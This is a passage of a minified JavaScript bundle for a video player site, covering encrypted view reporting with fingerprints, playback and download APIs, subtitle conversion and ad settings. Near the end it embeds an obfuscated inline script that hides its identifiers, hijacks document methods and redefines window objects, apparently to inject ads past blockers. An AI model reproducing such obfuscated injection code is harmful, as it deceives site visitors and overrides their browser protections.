f=ei(r),a=pr.slice(),d=pr.slice();if(kr(f,!1,d,d,a),t.length===12)d.set(t);else{const m=pr.slice(),y=Nr(m);et(y,8,BigInt(t.length*8),!1);const b=St.create(a).update(t).update(m);b.digestInto(d),b.destroy()}const u=kr(f,!1,d,pr);return{xk:f,authKey:a,counter:d,tagMask:u}}return{encrypt(f){const{xk:a,authKey:d,counter:u,tagMask:m}=i(),y=new Uint8Array(f.length+o),b=[a,d,u,m];xr(f)||b.push(f=ir(f)),kr(a,!1,u,f,y.subarray(0,f.length));const g=c(d,m,y.subarray(0,y.length-o));return b.push(g),y.set(g,f.length),Re(...b),y},decrypt(f){const{xk:a,authKey:d,counter:u,tagMask:m}=i(),y=[a,d,m,u];xr(f)||y.push(f=ir(f));const b=f.subarray(0,-o),g=f.subarray(-o),E=c(d,m,b);if(y.push(E),!Bo(E,g))throw new Error("aes/gcm: invalid ghash tag");const K=kr(a,!1,u,b);return Re(...y),K}}}),Rt=3600,Ye=(e,r)=>{const t=ct(),n=new URL("/api/videos/",t);return e&&(n.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),r&&(n.pathname+=r.replace(/^\//,""))),n},ti=e=>{const r=ct();return new URL("/api/videos/stream/".concat(e),r).toString()},qn=(e,r)=>{const t=ct(),n=new URL("/api/videos/",t),o=r?"embed/":"";return n.pathname="/api/videos/".concat(encodeURIComponent(e),"/").concat(o,"timeslider"),n.toString()},cr=e=>{const r=e.replace(/-/g,"+").replace(/_/g,"/"),t=r.length%4===0?0:4-r.length%4,n=r+"=".repeat(t);let o;if(typeof atob=="function")o=atob(n);else{const i=globalThis.Buffer;if(i&&typeof i.from=="function")o=i.from(n,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const c=new Uint8Array(o.length);for(let i=0;i<o.length;i+=1)c[i]=o.charCodeAt(i);return c},En=e=>{const r=e.map(cr),t=r.reduce((c,i)=>c+i.length,0),n=new Uint8Array(t);let o=0;for(const c of r)n.set(c,o),o+=c.length;return n},gr=e=>{if(typeof e>"u")return"";let r="";for(let n=0;n<e.length;n+=1)r+=String.fromCharCode(e[n]);let t;if(typeof btoa=="function")t=btoa(r);else{const n=globalThis.Buffer;if(!n)throw new Error("Base64 encoder is not available in this environment");t=n.from(e).toString("base64")}return t.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},Yt=e=>{const r=En(e.key_parts),t=cr(e.iv),n=cr(e.payload),c=zn(r,t).decrypt(n);if(!c||c.length===0)throw new Error("Failed to decrypt payload with software fallback");const f=new TextDecoder().decode(c);return JSON.parse(f)},ni=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const r=globalThis.crypto||globalThis.msCrypto;if(!r||!r.subtle)return Yt(e);const t=En(e.key_parts),n=cr(e.iv),o=cr(e.payload);try{const c=t.slice().buffer,i=n.slice().buffer,f=o.slice().buffer,a=await r.subtle.importKey("raw",c,"AES-GCM",!1,["decrypt"]),d=await r.subtle.decrypt({name:"AES-GCM",iv:i},a,f),m=new TextDecoder().decode(d);return JSON.parse(m)}catch(c){return console.warn("Falling back to software decryption for encrypted payload",c),Yt(e)}},oi=()=>globalThis.crypto||globalThis.msCrypto,vn=(e,r)=>{if(r&&typeof r.getRandomValues=="function"){r.getRandomValues(e);return}for(let t=0;t<e.length;t+=1)e[t]=Math.floor(Math.random()*256)},ii=e=>{const r=new TextEncoder,t=[e.token];return e.viewer_id&&t.push(e.viewer_id),e.device_id&&t.push(e.device_id),r.encode(t.join("|"))},ci=async(e,r,t)=>{const n=new Uint8Array(12);vn(n,t);const o=e.slice().buffer,c=await t.subtle.importKey("raw",o,"AES-GCM",!1,["encrypt"]),i=await t.subtle.encrypt({name:"AES-GCM",iv:n},c,r);return{iv:n,payload:new Uint8Array(i)}},ai=(e,r)=>{const t=new Uint8Array(12);vn(t);const o=zn(e,t).encrypt(r);return{iv:t,payload:o}},si=async(e,r)=>{const t=ii(e),n=new Uint8Array(Hn(t)),c=new TextEncoder().encode(JSON.stringify(r)),i=oi();if(i&&i.subtle)try{const a=await ci(n,c,i);return{algorithm:"AES-GCM",iv:gr(a.iv),payload:gr(a.payload)}}catch(a){console.warn("Falling back to software encryption for view payload",a)}const f=ai(n,c);return{algorithm:"AES-GCM",iv:gr(f.iv),payload:gr(f.payload)}},fi=async e=>{const{fingerprint:r,premium:t,...n}=e,o={...n};if(t&&(o.prem=1),!r||!r.token)return r?{...o,fingerprint:r}:o;try{const c=await si(r,o);return{fingerprint:r,encrypted:c}}catch(c){throw console.error("Failed to encrypt view payload for fingerprinted request",c),c}},di=async(e,r)=>{if(e.sources=[],e.tracks=[],!!r)try{const t=await ni(r);Array.isArray(t.sources)&&(e.sources=t.sources.map(ui)),Array.isArray(t.tracks)&&(e.tracks=t.tracks.map(jn)),t.poster_url&&e.posterUrl===void 0&&(e.posterUrl=t.poster_url)}catch(t){console.error("Failed to decrypt playback configuration",t),e.sources=[],e.tracks=[]}},ui=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),jn=e=>{var r,t,n;return{language:e.language,title:e.title,url:e.url,kind:(r=e.kind)!=null?r:void 0,default:(t=e.default)!=null?t:void 0,mimeType:(n=e.mime_type)!=null?n:void 0}},Xt=e=>{var c,i,f,a;if(!e)return;const r=Number(e.progress),t=Number.isFinite(r)?Math.min(Math.max(r,0),100):0,n={stage:(c=e.stage)!=null?c:"",state:(i=e.state)!=null?i:"",message:(f=e.message)!=null?f:"",progress:t,active:(a=e.active)!=null?a:!1},o=Number(e.queue_position);if(Number.isFinite(o)){const d=Math.trunc(o);d>0&&(n.queuePosition=d)}return typeof e.eta_seconds=="number"&&(n.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(n.errorMessage=e.error_message),n},li=e=>{var n,o;if(!e)return;const r=Xt((n=e.encoding)!=null?n:null),t=Xt((o=e.transfer)!=null?o:null);if(!(!e.locked&&!r&&!t))return{locked:!!e.locked,encoding:r,transfer:t}},Ir=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const r=e.trim();if(!r)return null;const t=Number(r);if(Number.isFinite(t))return Math.trunc(t)}return null},mi=e=>{if(!e||typeof e!="object")return;const r=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!r)return;const t=Ir(e.pop_slots);if(t===null||t<=0)return;const n=Math.min(Math.max(t,1),5),o=Ir(e.delay_seconds),c=typeof o=="number"&&o>=0?o:0;let i=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";i!=="per_minutes"&&i!=="per_session"&&i!=="per_page"&&(i="per_session");const f=Ir(e.capping_minutes),a=typeof f=="number"&&f>0?f:void 0,d={directLink:r,popSlots:n,delaySeconds:c,capping:i};return i==="per_minutes"&&typeof a=="number"&&(d.cappingMinutes=a),d},Mi=e=>{if(!e)return;const t=(Array.isArray(e)?e:[e]).map(n=>mi(n)).filter(n=>!!n);return t.length>0?t:void 0},yi=e=>{if(!e)return null;const r=Number(e.from_seconds),t=Number(e.to_seconds);if(!Number.isFinite(r)||!Number.isFinite(t))return null;const n=Math.min(Rt,Math.max(0,Math.floor(r))),o=Math.min(Rt,Math.max(0,Math.floor(t)));if(o<=n)return null;const c=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:n,toSeconds:o,source:c}},Ot=e=>{if(typeof e!="string")return"0";const r=e.match(/(\d+)/);return r?r[1]:"0"},bi=e=>{var r,t,n,o,c;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:li((r=e.processing)!=null?r:null),subtitle:ki((t=e.subtitle)!=null?t:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:gi((n=e.watermark)!=null?n:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:Ot(e.ads_mode),adsModeDownload:Ot(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:Mi((o=e.custom_ads)!=null?o:null),vast:Ki((c=e.vast)!=null?c:null),shareButton:!!e.share_button,playerThemeColor:pi(e.player_theme_color),timeSliderPreview:!!e.time_slider_preview}},pi=e=>{var c;if(typeof e!="string")return"";const r=e.trim();if(!r)return"";const t=r.startsWith("#")?r:"#".concat(r),n=/^#([0-9a-fA-F]{3})$/,o=/^#([0-9a-fA-F]{6})$/;if(n.test(t)){const[,i]=(c=t.match(n))!=null?c:[];return i?"#".concat(i[0]).concat(i[0]).concat(i[1]).concat(i[1]).concat(i[2]).concat(i[2]).toLowerCase():""}return o.test(t)?t.toLowerCase():""},wi=e=>{if(typeof e!="string")return;const r=e.trim().toLowerCase();if(r==="zero-based"||r==="zerobased"||r==="zero_based"||r==="zero based")return"zero-based";if(r==="absolute")return"absolute";if(r==="auto")return"auto"},ki=e=>{var o;const r=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,t=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",n=wi((o=e==null?void 0:e.external_mode)!=null?o:void 0);return{autoplay:r,language:t||void 0,externalMode:n}},gi=e=>{if(!e)return null;const r=typeof e.image_url=="string"?e.image_url.trim():"";if(!r)return null;const t=typeof e.link_url=="string"?e.link_url.trim():"",n=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:r,linkUrl:t||void 0,position:n==="top-left"||n==="top-right"||n==="bottom-left"||n==="bottom-right"?n:"top-right"}},Ki=e=>{if(!e||typeof e.tag!="string")return null;const r=e.tag.trim();if(!r)return null;const t=e.skip_after_seconds;let n;if(typeof t=="number")n=t;else if(typeof t=="string"){const c=Number.parseInt(t,10);Number.isFinite(c)&&(n=c)}const o=typeof n=="number"&&n>0?n:void 0;return{tag:r,skipAfterSeconds:o}},hi=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),zi=e=>{var r,t;return{sources:[],tracks:[],playback:(r=e.playback)!=null?r:void 0,skipIntro:yi((t=e.skip_intro)!=null?t:null)}},qi=e=>({options:Array.isArray(e.options)?e.options.map(r=>({quality:r.quality,label:r.label,sizeBytes:r.size_bytes})):[],captions:Array.isArray(e.captions)?e.captions.map(jn):[],countdownSeconds:typeof e.countdown_seconds=="number"?e.countdown_seconds:0,recaptchaSiteKey:typeof e.recaptcha_site_key=="string"?e.recaptcha_site_key:void 0,recaptchaRequired:!!e.recaptcha_required}),We=async(e,r)=>{const t=await e.json().catch(()=>({})),n=typeof t.error=="string"?t.error:r,o=new Error(n);return o.status=e.status,o},sr=(e,r)=>e==="embed"?"embed/".concat(r):r,Tr=(e,r)=>{var n,o,c;const t={};if(e==="embed"){const i=(n=r==null?void 0:r.embedParentHost)==null?void 0:n.trim();i&&(t["X-Embed-Origin"]=i);const f=(o=r==null?void 0:r.embedParentReferrer)==null?void 0:o.trim();f&&(t["X-Embed-Referer"]=f);const a=(c=r==null?void 0:r.embedParentFrame)==null?void 0:c.trim();a&&(t["X-Embed-Parent"]=a)}return{credentials:"include",headers:Object.keys(t).length>0?t:void 0}},Ve=async(e,r="watch",t)=>{const n=Ye(e,sr(r,"settings")).toString(),o=await fetch(n,Tr(r,t));if(!o.ok)throw await We(o,"Unable to load video settings");const c=await o.json();return bi(c)},bt=async(e,r="watch",t)=>{const n=Ye(e,sr(r,"details")).toString(),o=await fetch(n,Tr(r,t));if(!o.ok)throw await We(o,"Unable to load video information");const c=await o.json();return hi(c)},Jr=async(e,r="watch",t,n)=>{var u,m;const o=Ye(e,sr(r,"playback")).toString(),c=Tr(r,t),i=n?{...c,method:"POST",headers:{"Content-Type":"application/json",...(u=c.headers)!=null?u:{}},body:JSON.stringify({fingerprint:n})}:c,f=await fetch(o,i);if(!f.ok)throw await We(f,"Unable to load playback configuration");const a=await f.json(),d=zi(a);return await di(d,(m=a.playback)!=null?m:null),d},Ht=async e=>{const r=Ye(e,"downloads").toString(),t=await fetch(r,{credentials:"include"});if(!t.ok)throw await We(t,"Unable to load download options");const n=await t.json();return qi(n)},Ei=async(e,r)=>{const t=Ye(e,"downloads/authorize").toString(),n=await fetch(t,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({quality:r.quality,countdown_token:r.countdownToken})});if(!n.ok)throw await We(n,"Unable to authorize download");return await n.json()},vi=async(e,r)=>{var o;const t=Ye(e,"downloads/countdown").toString(),n=await fetch(t,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({recaptcha_token:(o=r==null?void 0:r.recaptchaToken)!=null?o:""})});if(!n.ok)throw await We(n,"Unable to start download countdown");return await n.json()},Ze=async(e,r,t="watch",n)=>{const o=Ye(e,sr(t,"view")).toString(),c=Tr(t,n),i={"Content-Type":"application/json",...c.headers},f=await fi(r);await fetch(o,{...c,method:"POST",headers:i,body:JSON.stringify(f)})},xn=async(e,r,t="watch")=>{const n=Ye(e,sr(t,"heartbeat")).toString();await fetch(n,{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(r)})},er={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},Rr=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,ji=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),Yr=e=>{const r=er[e];if(r)return r;if(e.length===2&&er[e])return er[e];if(e.length>=3){const t=e.slice(0,3);if(er[t])return er[t]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},xi=e=>{if(typeof e!="string")return;const r=ji(e);if(!r)return;if(Rr.test(r))return r;const t=Yr(r);if(t)return t;const n=r.split("-");for(const o of n){if(Rr.test(o))return o;const c=Yr(o);if(c)return c}if(r.length>=2){const o=r.slice(0,2);if(Rr.test(o))return o;const c=Yr(o);if(c)return c}},Jn=(...e)=>{for(const r of e){const t=xi(r);if(t)return t}return"und"},Ji=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],Ci=e=>{if(!e)return null;const r=e.split(";");for(let t=1;t<r.length;t+=1){const n=r[t],[o,c]=n.split("=");if(!(typeof o!="string"||typeof c!="string")&&o.trim().toLowerCase()==="charset")return c.trim().toLowerCase()||null}if(r.length===1&&r[0].includes("charset=")){const[t,n]=r[0].split("=");if(typeof t=="string"&&typeof n=="string"&&t.trim().toLowerCase().endsWith("charset"))return n.trim().toLowerCase()||null}return null},Ni=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,Ti=e=>{if(!e)return 0;let r=0;for(let t=0;t<e.length;t+=1){const n=e.charCodeAt(t);(n===65533||n===0)&&(r+=1)}return r},Di=(e,r)=>{if(typeof TextDecoder>"u"){let i="";for(let f=0;f<e.length;f+=1)i+=String.fromCharCode(e[f]);return i}const t=new Set;r&&t.add(r);const n=Ni(e);n&&t.add(n),Ji.forEach(i=>t.add(i));let o="",c=Number.POSITIVE_INFINITY;for(const i of t)try{const a=new TextDecoder(i,{fatal:!1}).decode(e),d=Ti(a);if(d<c&&(c=d,o=a),d===0)return a}catch(f){}if(o)return o;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(i){let f="";for(let a=0;a<e.length;a+=1)f+=String.fromCharCode(e[a]);return f}},Qi=async e=>{const r=await e.arrayBuffer();if(!r.byteLength)return"";const t=new Uint8Array(r),n=Ci(e.headers.get("content-type"));return Di(t,n)},Ai=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Pt=e=>{const r=e.trim();if(!r)return null;const n=r.replace(",",".").split(":");if(n.length<2)return null;const o=[...n].reverse(),c=o[0],i=Number.parseFloat(c);if(!Number.isFinite(i))return null;let f=i,a=60;for(let d=1;d<o.length;d+=1){const u=Number.parseInt(o[d],10);if(!Number.isFinite(u))return null;f+=u*a,a*=60}return f},Ft=e=>{const r=Math.max(0,Math.round(e*1e3)),t=Math.floor(r/1e3),n=r%1e3,o=Math.floor(t/3600),c=Math.floor(t%3600/60),i=t%60,f=o.toString().padStart(2,"0"),a=c.toString().padStart(2,"0"),d=i.toString().padStart(2,"0"),u=n.toString().padStart(3,"0");return"".concat(f,":").concat(a,":").concat(d,".").concat(u)},Ui=e=>{const r=Ai(e);if(!r.trim())throw new Error("Empty subtitle content");const t=r.split(/\n\s*\n/),n=[];if(t.forEach(o=>{const c=o.trim();if(!c)return;const i=c.split("\n");if(i.length<2)return;let f=0;if(/^\d+$/.test(i[0].trim())&&(f+=1),f>=i.length)return;const a=i[f],d=a.indexOf("-->");if(d===-1)return;const u=a.slice(0,d).trim(),m=a.slice(d+3).trim(),y=Pt(u),b=Pt(m);if(!Number.isFinite(y)||!Number.isFinite(b)||y===null||b===null||b<=y)return;const g=i.slice(f+1);if(!g.some(z=>z.trim().length>0))return;const K=g.join("\n"),v="".concat(Ft(y)," --> ").concat(Ft(b),"\n").concat(K);n.push(v)}),!n.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(n.join("\n\n"),"\n")},Li=e=>{const n=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return n?n[1]:""},Si=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const r=e.trim().toLowerCase();return r==="true"||r==="1"||r==="yes"}return!1},Bi=e=>{var r;return Jn((r=e.language)!=null?r:e.lang,e.label,e.title)},Cn=(e,r)=>{const t=e.trim();if(!t)return"";if(!r)return t;try{return new URL(t,r).toString()}catch(n){return console.warn("Failed to resolve external subtitle source",{source:t,baseUrl:r,error:n}),t}},Ii=(e,r,t)=>{var u,m,y;if(!e||typeof e!="object")return null;const n=e,o=typeof n.file=="string"?n.file:typeof n.url=="string"?n.url:void 0,c=typeof o=="string"?Cn(o,t):"";if(!c)return null;const i=((m=(u=n.label)!=null?u:n.title)!=null?m:c).toString().trim(),f=typeof n.kind=="string"&&n.kind.trim().length>0?n.kind.trim():void 0,a=Si((y=n.default)!=null?y:n.isDefault),d=Bi(n)||"track-".concat(r+1);return{url:c,title:i.length>0?i:"Subtitle ".concat(r+1),language:d,kind:f,default:a,mimeType:"text/vtt"}},Ri=/^c(\d+)_file$/i,Yi=/^c(\d+)_(?:label|lang|language)$/i,Xi=e=>{if(!e)return[];const r=new URLSearchParams(e),t=new Map;return r.forEach((n,o)=>{var a,d;const c=typeof n=="string"?n.trim():"";if(!c)return;const i=o.match(Ri);if(i){const u=Number.parseInt(i[1],10);if(!Number.isFinite(u))return;const m=(a=t.get(u))!=null?a:{index:u};m.file=c,t.set(u,m);return}const f=o.match(Yi);if(f){const u=Number.parseInt(f[1],10);if(!Number.isFinite(u))return;const m=(d=t.get(u))!=null?d:{index:u};m.label=c,t.set(u,m)}}),Array.from(t.values()).filter(n=>typeof n.file=="string"&&n.file.trim().length>0).map(n=>{var o;return{index:n.index,file:n.file.trim(),label:((o=n.label)==null?void 0:o.trim())||void 0}}).sort((n,o)=>n.index-o.index)},Vt=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),Xr=e=>{e.forEach(r=>{try{URL.revokeObjectURL(r)}catch(t){console.warn("Failed to revoke subtitle object URL",{url:r,error:t})}})},Oi=e=>{if(!e)return null;const t=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!t||t[1].length===0)return null;const n=t[1].replace(/\+/g," ");try{const o=decodeURIComponent(n);return o.trim().length>0?o.trim():null}catch(o){return console.warn("Failed to decode sub.info parameter",o),n.trim().length>0?n.trim():null}},Nn=e=>{const[r,t]=l.useState([]),[n,o]=l.useState(!1),[c,i]=l.useState(!1),f=l.useRef(0),a=l.useRef([]);return l.useEffect(()=>{const d=new AbortController;let u=!1;const m=Oi(e),y=Xi(e),b=!!(m||y.length>0);if(i(b),!b)return t([]),o(!1),a.current.length>0&&(Xr(a.current),a.current=[]),()=>{d.abort()};const g=f.current+1;f.current=g,o(!0);const E=[];let K=!1;const v=async()=>{if(!m)return[];const h=await fetch(m,{signal:d.signal,credentials:"omit"});if(!h.ok)throw new Error("Unexpected status ".concat(h.status));const x=await h.json();if(!Array.isArray(x))throw new Error("Subtitle descriptor must be an array");const R=h.url||m;return x.map((N,W)=>Ii(N,W,R)).filter(N=>!!N)},z=async()=>{var R,N;if(!y.length)return[];const h=[],x=typeof window<"u"&&window.location?window.location.href:void 0;for(const W of y){const te=Cn(W.file,x);if(!te)continue;const ee=Li(te);let T=te;if(ee==="srt")try{const U=await fetch(te,{signal:d.signal,credentials:"omit",mode:"cors"});if(!U.ok)throw new Error("Unexpected status ".concat(U.status));const re=await Qi(U),$=Ui(re),de=new Blob([$],{type:"text/vtt"});T=URL.createObjectURL(de),E.push(T)}catch(U){if(Vt(U))throw U;console.warn("Unable to convert SRT subtitles to VTT",{source:te,error:U});continue}const _=(N=(R=W.label)==null?void 0:R.trim())!=null?N:"",O=_.length>0?_:"Subtitle ".concat(W.index),j=Jn(void 0,_||O,O)||"track-".concat(W.index);h.push({url:T,title:O,language:j,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return h};return(async()=>{const h=[];try{if(m){const x=await v();h.push(...x)}if(y.length>0){const x=await z();h.push(...x)}!u&&f.current===g&&(a.current=E,K=!0,t(h))}catch(x){if(Vt(x))return;console.error("Unable to load external subtitles",x),!u&&f.current===g&&(a.current=E,K=!0,t(h))}finally{!u&&f.current===g&&o(!1)}})(),()=>{u=!0,d.abort(),K?a.current.length>0&&(Xr(a.current),a.current=[]):E.length>0&&Xr(E)}},[e]),{tracks:r,loading:n,hasRequest:c}},Hi=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],pt=e=>{if(!e)return null;const r=Hi.find(({pattern:t})=>t.test(e));return r?{reason:r.reason,message:e}:null},wt='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof 